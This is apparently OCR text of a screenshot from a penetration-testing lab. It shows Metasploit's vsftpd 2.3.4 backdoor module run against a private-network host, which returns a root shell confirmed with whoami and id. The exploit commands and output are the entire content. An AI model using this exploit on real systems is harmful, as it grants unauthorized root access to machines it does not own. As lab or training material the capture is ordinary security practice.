 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.102:6200) at 2021-0
4-04 15:52:58 -0400
whoami
root
id
uid=0(root) gid=0(root)
KALI
BY OFFENSIVE SECURITY
2
1